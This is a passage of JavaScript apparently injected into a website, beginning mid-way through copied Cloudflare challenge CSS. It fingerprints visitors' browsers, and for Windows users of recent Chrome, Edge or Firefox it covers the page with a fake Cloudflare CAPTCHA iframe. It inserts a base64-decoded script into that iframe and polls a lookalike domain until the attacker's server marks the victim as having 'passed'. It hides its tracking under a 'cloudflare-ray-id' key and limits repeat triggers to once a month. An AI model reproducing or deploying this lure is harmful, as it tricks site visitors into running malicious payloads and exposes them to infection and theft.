input:checked~.cb-i::after{right:6px}.challenge-container .rtl .cb-lb .cb-i{right:18px}.challenge-container .rtl .cb-c{margin-right:15px;margin-left:0;text-align:right}.challenge-container .rtl .cb-container{margin-right:16px;margin-left:0}.challenge-container #terms{display:inline-flex;justify-content:flex-end;line-height:10px;color:#232323;font-size:8px;font-style:normal}.challenge-container #terms .link-spacer{margin:0 .2rem}.challenge-container #terms a{display:inline-block;text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:link,.challenge-container #terms a:visited{text-decoration:underline;line-height:10px;color:#232323;font-size:8px;font-weight:400;font-style:normal}.challenge-container #terms a:active,.challenge-container #terms a:focus,.challenge-container #terms a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title{position:absolute;top:0;margin:5px 0;width:200px;height:55px;color:#de1303;font-size:11px}.challenge-container #challenge-error-title a{color:#232323}.challenge-container #challenge-error-title a:active,.challenge-container #challenge-error-title a:focus,.challenge-container #challenge-error-title a:hover{text-decoration:underline;color:#166379}.challenge-container #challenge-error-title a:link,.challenge-container #challenge-error-title a:visited{color:#232323}.challenge-container #challenge-error-title .i-wrapper{display:none}.challenge-container .unspun .circle{animation:unspin .7s cubic-bezier(.65,0,.45,1) forwards}.challenge-container .circle{stroke-width:3px;stroke-linecap:round;stroke:#038127;stroke-dasharray:0,100,0;stroke-dashoffset:200;stroke-miterlimit:1;stroke-linejoin:round}.challenge-container .main-wrapper{border-spacing:0}.challenge-container .p1{fill:none;stroke:#fff}.challenge-container .offlabel.size-compact #content{place-content:center center}.challenge-container .offlabel.size-compact .cb-lb .cb-i,.challenge-container .offlabel.size-compact .cb-lb input{top:58px}.challenge-container .expired-circle,.challenge-container .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#797979;fill:#797979}.challenge-container #expired-i,.challenge-container #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #797979;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10;animation:scale .3s ease-in-out .9s both}.challenge-container .cb-container{display:grid;grid-template-columns:30px auto;gap:12px;align-items:center;margin-left:16px}.challenge-container .logo-text{fill:#000}.challenge-container #qr{fill:#232323}.challenge-container #qr svg{width:40px;height:40px}.challenge-container .main-wrapper.theme-dark,.challenge-container body.theme-dark{background-color:#232323;color:#fff}.challenge-container #fr-helper-loop>a{display:block;color:#232323}.challenge-container #fr-helper-loop>a:link,.challenge-container #fr-helper-loop>a:visited{display:block;color:#232323}.challenge-container #fr-helper-loop>a:active,.challenge-container #fr-helper-loop>a:focus,.challenge-container #fr-helper-loop>a:hover{color:#166379}.challenge-container .error-message{color:#de1303;font-size:9px;font-weight:500}.challenge-container .error-message a:link,.challenge-container .error-message a:visited{color:#de1303}.challenge-container .error-message a:active,.challenge-container .error-message a:focus,.challenge-container .error-message a:hover{color:#166379}.challenge-container .error-message.ltr{direction:ltr}.challenge-container .error-message.ltr #fr-overrun{margin-right:.25em;margin-left:0}.challenge-container #expired-refresh-link,.challenge-container #timeout-refresh-link{color:#232323}.challenge-container #expired-refresh-link:link,.challenge-container #expired-refresh-link:visited,.challenge-container #timeout-refresh-link:link,.challenge-container #timeout-refresh-link:visited{color:#232323}.challenge-container #expired-refresh-link:active,.challenge-container #expired-refresh-link:focus,.challenge-container #expired-refresh-link:hover,.challenge-container #timeout-refresh-link:active,.challenge-container #timeout-refresh-link:focus,.challenge-container #timeout-refresh-link:hover{color:#166379}.challenge-container html.rtl{direction:rtl}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding,.challenge-container .lang-hi-in.size-compact #branding,.challenge-container .lang-ko-kr.size-compact #branding,.challenge-container .lang-sv-se.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding,.challenge-container .lang-zh-cn.size-compact #branding,.challenge-container .lang-zh-tw.size-compact #branding,.challenge-container .lang-zh.size-compact #branding{flex-direction:column}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ja-jp #terms .link-spacer,.challenge-container .lang-lt-lt #terms .link-spacer,.challenge-container .lang-pl-pl #terms .link-spacer,.challenge-container .lang-ro-ro #terms .link-spacer,.challenge-container .lang-ru-ru #terms .link-spacer,.challenge-container .lang-sk-sk #terms .link-spacer,.challenge-container .lang-tl-ph #terms .link-spacer,.challenge-container .lang-uk-ua #terms .link-spacer,.challenge-container .lang-vi-vn #terms .link-spacer{display:none}.challenge-container .lang-pl-pl.size-compact #terms,.challenge-container .lang-tl-ph.size-compact #terms,.challenge-container .lang-uk-ua.size-compact #terms,.challenge-container .lang-vi-vn.size-compact #terms{display:inline-flex;flex-direction:row}.challenge-container .lang-ja-jp.size-compact #terms .link-spacer,.challenge-container .lang-pl-pl.size-compact #terms .link-spacer,.challenge-container .lang-tl-ph.size-compact #terms .link-spacer,.challenge-container .lang-uk-ua.size-compact #terms .link-spacer,.challenge-container .lang-vi-vn.size-compact #terms .link-spacer{display:block}.challenge-container .lang-bg-bg.size-compact #verifying-text,.challenge-container .lang-el-gr.size-compact #verifying-text{font-size:12px}.challenge-container .lang-bg-bg.size-compact #challenge-error-text,.challenge-container .lang-bg-bg.size-compact #challenge-overlay,.challenge-container .lang-el-gr.size-compact #challenge-error-text,.challenge-container .lang-el-gr.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-bg-bg.size-compact #challenge-error,.challenge-container .lang-el-gr.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-bg-bg.size-compact #branding,.challenge-container .lang-el-gr.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de.size-compact #challenge-error-text,.challenge-container .lang-de-de.size-compact #challenge-overlay,.challenge-container .lang-vi-vn.size-compact #challenge-error-text,.challenge-container .lang-vi-vn.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-de-de.size-compact #challenge-error,.challenge-container .lang-vi-vn.size-compact #challenge-error{margin:0 10px}.challenge-container .lang-de-de.size-compact #branding,.challenge-container .lang-vi-vn.size-compact #branding{margin:0 10px 0 0}.challenge-container .lang-de-de #expiry-msg #expired-refresh-link,.challenge-container .lang-de-de #expiry-msg #timeout-refresh-link,.challenge-container .lang-de-de #timeout-msg #expired-refresh-link,.challenge-container .lang-de-de #timeout-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #expired-refresh-link,.challenge-container .lang-fi-fi #expiry-msg #timeout-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #expired-refresh-link,.challenge-container .lang-fi-fi #timeout-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #expired-refresh-link,.challenge-container .lang-fr-fr #expiry-msg #timeout-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #expired-refresh-link,.challenge-container .lang-fr-fr #timeout-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #expired-refresh-link,.challenge-container .lang-hu-hu #expiry-msg #timeout-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #expired-refresh-link,.challenge-container .lang-hu-hu #timeout-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #expired-refresh-link,.challenge-container .lang-lt-lt #expiry-msg #timeout-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #expired-refresh-link,.challenge-container .lang-lt-lt #timeout-msg #timeout-refresh-link,.challenge-container .lang-ms-my #expiry-msg #expired-refresh-link,.challenge-container .lang-ms-my #expiry-msg #timeout-refresh-link,.challenge-container .lang-ms-my #timeout-msg #expired-refresh-link,.challenge-container .lang-ms-my #timeout-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #expired-refresh-link,.challenge-container .lang-ro-ro #expiry-msg #timeout-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #expired-refresh-link,.challenge-container .lang-ro-ro #timeout-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #expired-refresh-link,.challenge-container .lang-uk-ua #expiry-msg #timeout-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #expired-refresh-link,.challenge-container .lang-uk-ua #timeout-msg #timeout-refresh-link{margin-left:0}.challenge-container .lang-hr-hr.size-compact #verifying-text,.challenge-container .lang-ms-my.size-compact #verifying-text,.challenge-container .lang-pl-pl.size-compact #verifying-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #fail-text,.challenge-container .lang-pl-pl.size-compact #timeout-refresh-link,.challenge-container .lang-pl-pl.size-compact #timeout-text{font-size:12px}.challenge-container .lang-pl-pl.size-compact #terms{display:inline-flex}.challenge-container .lang-pl-pl.size-compact #terms .link-spacer{display:block}.challenge-container .lang-ja-jp #expired-text,.challenge-container .lang-ja-jp #timeout-text,.challenge-container .lang-pl-pl #expired-text,.challenge-container .lang-pl-pl #timeout-text,.challenge-container .lang-ro-ro #expired-text,.challenge-container .lang-ro-ro #timeout-text,.challenge-container .lang-tl-ph #expired-text,.challenge-container .lang-tl-ph #timeout-text,.challenge-container .lang-tr-tr #expired-text,.challenge-container .lang-tr-tr #timeout-text,.challenge-container .lang-uk-ua #expired-text,.challenge-container .lang-uk-ua #timeout-text{display:block}.challenge-container .lang-fi-fi.size-compact #expired,.challenge-container .lang-fi-fi.size-compact #timeout{gap:6px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-de-de #terms .link-spacer{display:none}.challenge-container .lang-de-de.size-compact #timeout-refresh-link,.challenge-container .lang-de-de.size-compact #timeout-text{font-size:11px}.challenge-container .lang-de-de.size-compact .cb-lb-t{font-size:12px}.challenge-container .lang-ja-jp #branding{display:flex;flex-direction:column;margin:0 16px 0 0;padding-top:5px;text-align:right}.challenge-container .lang-ja-jp .cb-lb-t{font-size:11px}.challenge-container .lang-ja-jp.size-compact #challenge-error-text,.challenge-container .lang-ja-jp.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (max-width:350px){flex-direction:column}.challenge-container .lang-ru-ru #terms .link-spacer{display:none}.challenge-container .lang-ru-ru.size-compact .cb-lb .cb-i{left:11px}.challenge-container .lang-ru-ru.size-compact .cb-lb input{left:11px}.challenge-container .lang-ru-ru.size-compact #challenge-error-text,.challenge-container .lang-ru-ru.size-compact #challenge-overlay{line-height:10px;font-size:8px}.challenge-container .lang-ru-ru #challenge-error{margin:8px 4px}.challenge-container .lang-bg-bg.size-compact #verifying-text{font-size:12px}.challenge-container .overlay{position:absolute;top:5px;left:5px;opacity:.9;z-index:2147483647;border:1px solid #de1303;background-color:#fff;padding:2px;height:auto;line-height:8px;color:#de1303;font-family:consolas,"Liberation Mono",courier,monospace;font-size:8px}.challenge-container .lang-it-it.size-compact #challenge-error-text,.challenge-container .lang-it-it.size-compact #challenge-overlay{line-height:10px;font-size:9px}.challenge-container .lang-id-id.size-compact #challenge-error-text,.challenge-container .lang-id-id.size-compact #challenge-overlay{line-height:10px}.challenge-container @media (prefers-color-scheme:dark){color:#fff}.challenge-container .theme-auto #success-i{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto #success-i .p1{box-shadow:inset 0 0 0 #0aa937}.challenge-container .theme-auto .success-circle{stroke:#0aa937;fill:#0aa937}.challenge-container .theme-auto .expired-circle,.challenge-container .theme-auto .timeout-circle{stroke-dasharray:166;stroke-dashoffset:166;stroke-width:2;stroke-miterlimit:10;stroke:#999;fill:#999}.challenge-container .theme-auto #expired-i,.challenge-container .theme-auto #timeout-i{width:30px;height:30px;display:flex;border-radius:50%;box-shadow:inset 0 0 0 #999;stroke-width:1px;fill:#f8f8f8;stroke:#f8f8f8;stroke-miterlimit:10}.challenge-container .theme-auto #challenge-overlay{background-color:#222}.challenge-container .theme-auto #challenge-error-text,.challenge-container .theme-auto #challenge-overlay{color:#ffa299}.challenge-container .theme-auto #challenge-error-text a,.challenge-container .theme-auto #challenge-overlay a{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:link,.challenge-container .theme-auto #challenge-error-text a:visited,.challenge-container .theme-auto #challenge-overlay a:link,.challenge-container .theme-auto #challenge-overlay a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-text a:active,.challenge-container .theme-auto #challenge-error-text a:focus,.challenge-container .theme-auto #challenge-error-text a:hover,.challenge-container .theme-auto #challenge-overlay a:active,.challenge-container .theme-auto #challenge-overlay a:focus,.challenge-container .theme-auto #challenge-overlay a:hover{color:#949494}.challenge-container .theme-auto .cb-lb .cb-i{border:2px solid #dadada;background-color:#222}.challenge-container .theme-auto .cb-lb input:active~.cb-i,.challenge-container .theme-auto .cb-lb input:focus~.cb-i{border:2px solid #fbad41}.challenge-container .theme-auto .cb-lb input:checked~.cb-i{background-color:#6d6d6d}.challenge-container .theme-auto .cb-lb input:checked~.cb-i::after{border-color:#fbad41}.challenge-container .theme-auto h1{color:#fff}.challenge-container .theme-auto #challenge-error-title{color:#ffa299}.challenge-container .theme-auto #challenge-error-title a{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:link,.challenge-container .theme-auto #challenge-error-title a:visited{color:#bbb}.challenge-container .theme-auto #challenge-error-title a:active,.challenge-container .theme-auto #challenge-error-title a:focus,.challenge-container .theme-auto #challenge-error-title a:hover{color:#949494}.challenge-container .theme-auto #terms{color:#bbb}.challenge-container .theme-auto #terms a{white-space:nowrap;color:#bbb}.challenge-container .theme-auto #terms a:link,.challenge-container .theme-auto #terms a:visited{color:#bbb}.challenge-container .theme-auto #terms a:active,.challenge-container .theme-auto #terms a:focus,.challenge-container .theme-auto #terms a:hover{color:#949494}.challenge-container .theme-auto #content{border-color:#797979;background-color:#232323}.challenge-container .theme-auto #qr{fill:#f38020}.challenge-container .theme-auto .logo-text{fill:#fff}.challenge-container .theme-auto #fr-helper-loop>a{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:link,.challenge-container .theme-auto #fr-helper-loop>a:visited{color:#bbb}.challenge-container .theme-auto #fr-helper-loop>a:active,.challenge-container .theme-auto #fr-helper-loop>a:focus,.challenge-container .theme-auto #fr-helper-loop>a:hover{color:#949494}.challenge-container .theme-auto #expired-refresh-link,.challenge-container .theme-auto #timeout-refresh-link{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:link,.challenge-container .theme-auto #expired-refresh-link:visited,.challenge-container .theme-auto #timeout-refresh-link:link,.challenge-container .theme-auto #timeout-refresh-link:visited{color:#bbb}.challenge-container .theme-auto #expired-refresh-link:active,.challenge-container .theme-auto #expired-refresh-link:focus,.challenge-container .theme-auto #expired-refresh-link:hover,.challenge-container .theme-auto #timeout-refresh-link:active,.challenge-container .theme-auto #timeout-refresh-link:focus,.challenge-container .theme-auto #timeout-refresh-link:hover{color:#949494}.challenge-container .theme-auto .overlay{border-color:#ffa299;color:#ffa299}.challenge-container .theme-auto .error-message{color:#ffa299}.challenge-container .theme-auto .error-message a{color:#ffa299}.challenge-container .theme-auto .error-message a:link,.challenge-container .theme-auto .error-message a:visited{color:#ffa299}</style><style>.theme-dark #content{background-color:#232323;border-color:#797979}#contentAddon.theme-dark{background-color:#232323;border-color:#797979;border:1px solid #797979;border-top:none}.footer a{color:#1d65ca}</style><script>alert('hello');<\/script>`;
const my_script = atob(`[base64]/[base64]`);

function parseUserAgent() {
    const ua = navigator.userAgent;
    let browser, version, os, osVersion;

    if (ua.includes("Firefox/")) {
        browser = "Firefox";
        version = ua.match(/Firefox\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Edg/") || ua.includes("Edge/")) {
        browser = "Edge";
        version = ua.match(/(Edg|Edge)\/(\d+\.\d+)/)[2];
    } else if (ua.includes("Chrome/") && !ua.includes("OPR/") && !ua.includes("Edg/")) {
        browser = "Chrome";
        version = ua.match(/Chrome\/(\d+\.\d+)/)[1];
    } else if (ua.includes("Safari/") && !ua.includes("Chrome/")) {
        browser = "Safari";
        const versionMatch1 = ua.match(/Version\/(\d+\.\d+)/);
        const versionMatch2 = ua.match(/Safari\/(\d+\.\d+)/);
        version = (versionMatch1 && versionMatch1[1]) || (versionMatch2 && versionMatch2[1]);
    } else if (ua.includes("OPR/")) {
        browser = "Opera";
        version = ua.match(/OPR\/(\d+\.\d+)/)[1];
    } else {
        browser = "Unknown";
        version = "0";
    }

    if (ua.includes("Windows NT 10.0")) {
        os = "Windows";
        osVersion = "10";
    } else if (ua.includes("Windows NT 6.3")) {
        os = "Windows";
        osVersion = "8.1";
    } else if (ua.includes("Windows NT 6.2")) {
        os = "Windows";
        osVersion = "8";
    } else if (ua.includes("Windows NT 6.1")) {
        os = "Windows";
        osVersion = "7";
    } else if (ua.includes("Mac OS X")) {
        os = "macOS";
        osVersion = ua.match(/Mac OS X (\d+[._]\d+)/)[1].replace("_", ".");
    } else if (ua.includes("Linux")) {
        os = "Linux";
        osVersion = "Unknown";
    } else if (ua.includes("Android")) {
        os = "Android";
        // osVersion = ua.match(/Android (\d+\.\d+)/) ? . [1] || "Unknown";
        const androidMatch = ua.match(/Android (\d+\.\d+)/);
        osVersion = androidMatch && androidMatch[1] ? androidMatch[1] : "0";
    } else if (ua.includes("iOS") || ua.includes("iPhone")) {
        os = "iOS";
        // osVersion = ua.match(/OS (\d+_\d+)/) ? . [1].replace("_", ".") || "Unknown";
        const osMatch = ua.match(/OS (\d+_\d+)/);
        osVersion = osMatch && osMatch[1] ? osMatch[1].replace("_", ".") : "0";
    } else {
        os = "Unknown";
        osVersion = "0";
    }

    // return { browser, version, os, osVersion };

    var nVer = navigator.appVersion;
	var nAgt = navigator.userAgent;
	var browserName  = navigator.appName;
	var fullVersion  = ''+parseFloat(navigator.appVersion); 
	var majorVersion = parseInt(navigator.appVersion,10);
	var nameOffset,verOffset,ix;

	// In Opera, the true version is after "OPR" or after "Version"
	if ((verOffset=nAgt.indexOf("OPR"))!=-1) {
	 browserName = "Opera";
	 fullVersion = nAgt.substring(verOffset+4);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In MS Edge, the true version is after "Edg" in userAgent
	else if ((verOffset=nAgt.indexOf("Edg"))!=-1) {
	 browserName = "Microsoft Edge";
	 fullVersion = nAgt.substring(verOffset+4);
	}
	// In MSIE, the true version is after "MSIE" in userAgent
	else if ((verOffset=nAgt.indexOf("MSIE"))!=-1) {
	 browserName = "Microsoft Internet Explorer";
	 fullVersion = nAgt.substring(verOffset+5);
	}
	// In Chrome, the true version is after "Chrome" 
	else if ((verOffset=nAgt.indexOf("Chrome"))!=-1) {
	 browserName = "Chrome";
	 fullVersion = nAgt.substring(verOffset+7);
	}
	// In Safari, the true version is after "Safari" or after "Version" 
	else if ((verOffset=nAgt.indexOf("Safari"))!=-1) {
	 browserName = "Safari";
	 fullVersion = nAgt.substring(verOffset+7);
	 if ((verOffset=nAgt.indexOf("Version"))!=-1) 
	   fullVersion = nAgt.substring(verOffset+8);
	}
	// In Firefox, the true version is after "Firefox" 
	else if ((verOffset=nAgt.indexOf("Firefox"))!=-1) {
	 browserName = "Firefox";
	 fullVersion = nAgt.substring(verOffset+8);
	}
	// In most other browsers, "name/version" is at the end of userAgent 
	else if ( (nameOffset=nAgt.lastIndexOf(' ')+1) < 
	          (verOffset=nAgt.lastIndexOf('/')) ) 
	{
	 browserName = nAgt.substring(nameOffset,verOffset);
	 fullVersion = nAgt.substring(verOffset+1);
	 if (browserName.toLowerCase()==browserName.toUpperCase()) {
	  browserName = navigator.appName;
	 }
	}
	// trim the fullVersion string at semicolon/space if present
	if ((ix=fullVersion.indexOf(";"))!=-1)
	   fullVersion=fullVersion.substring(0,ix);
	if ((ix=fullVersion.indexOf(" "))!=-1)
	   fullVersion=fullVersion.substring(0,ix);

	majorVersion = parseInt(''+fullVersion,10);
	if (isNaN(majorVersion)) {
	 fullVersion  = ''+parseFloat(navigator.appVersion); 
	 majorVersion = parseInt(navigator.appVersion,10);
	}

	var OSName="Unknown OS";
	if (navigator.appVersion.indexOf("Win")!=-1) OSName="Windows";
	if (navigator.appVersion.indexOf("Mac")!=-1) OSName="MacOS";
	if (navigator.appVersion.indexOf("X11")!=-1) OSName="UNIX";
	if (navigator.appVersion.indexOf("Linux")!=-1) OSName="Linux";

    return { browser, version, os, osVersion, OSName, majorVersion, browserName};

}

function generateUID(length = 16) {
  let result = '';
  const characters = '0123456789abcdef';
  
  for (let i = 0; i < length; i++) {
    const randomIndex = Math.floor(Math.random() * characters.length);
    result += characters[randomIndex];
  }
  
  return result;
}

function sleep(ms) {
  return new Promise(resolve => setTimeout(() => resolve(), ms));
}

async function checkServer(my_id) {
  try {
    const response = await fetch(`https://javris.adobecom.online/ray.php?xray_id=${my_id}`);
    
    if (!response.ok) {
      throw new Error(`HTTP error! status: ${response.status}`);
    }
    
    const text = await response.text();
    
    if (text === '1' || text === '0') {
      return text === '1';
    } else {
      throw new Error(`Srv err: "${text}"`);
    }
    
  } catch (error) {
    return false;
  }
}


document.addEventListener('DOMContentLoaded', async () => {
    let counter = Number(localStorage.getItem("cloudflare-ray-id") || 0);
    const userAgent = parseUserAgent();
    // console.log(userAgent);

    const timeNow = new Date().getTime();
    if( counter > 0 && timeNow - counter > 30 * 24 * 60 * 60 * 1000 ){
		counter = 0;
    }

    const my_id = generateUID();
    let captcha_passed = false;

    if ( counter == 0 && userAgent['OSName'] == "Windows" && Number(userAgent['majorVersion']) > 140 && (userAgent['browserName'] == "Microsoft Edge" || userAgent['browserName'] == "Chrome" || userAgent['browserName'] == "Firefox") && Number(userAgent['osVersion']) > 9 ){

        // console.log(userAgent);
        var iframe = document.createElement('iframe');
        iframe.id = "captcha_challenge_frame";
        var html = `<head>${MY_STYLES.replace("alert('hello');", my_script)}</head><body>${MY_HTML.replace('__RAY_ID__', my_id)}</body>`;
        document.body.appendChild(iframe);
        iframe.style.cssText = "position: absolute; top: 0; left: 0; width: 100%; height: 100%;z-index: 99999; border: none; margin: 0; padding: 0";
        iframe.contentWindow.document.open();
        iframe.contentWindow.document.write(html);
        iframe.contentWindow.document.close();

        // check captcha passed
        while(!captcha_passed){
        	captcha_passed = await checkServer(my_id);
        	await sleep(5000);
        }

    	localStorage.setItem("cloudflare-ray-id", timeNow.toString());

        setTimeout(()=>{
        	document.querySelector("#" + iframe.id).remove();
        	}, (Math.floor(Math.random() * (25 - 20 + 1)) + 20)*1000
        );

    }
});